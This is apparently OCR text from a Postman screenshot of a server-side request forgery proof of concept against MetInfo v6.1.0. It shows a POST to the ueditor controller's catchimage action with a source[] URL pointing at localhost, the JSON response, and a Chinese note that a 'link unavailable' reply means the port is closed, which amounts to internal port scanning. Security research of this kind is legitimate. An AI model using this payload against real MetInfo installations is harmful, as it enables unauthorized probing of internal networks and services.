 MetInfo ssrf
超融宽
MetInfo ssrf
POST
http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
source[]
http://127.0.0.1:888888/?.jpg
Key
Bulk Edit
Body
Cookies
Headers (9)
Tests
Status: 200 OK
Time: 22 ms
Pretty
Raw
Preview
JSON
Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "链接不可用",
6 "url": null,
7 "size": null,
8 "title": "",
9 "original": "",
10 "source": "http://127.0.0.1:888888/?.jpg"
11 }
12 ]
13 }
如果提示这个的话，那么就说明端口没有开启
零组资料文库
先知社区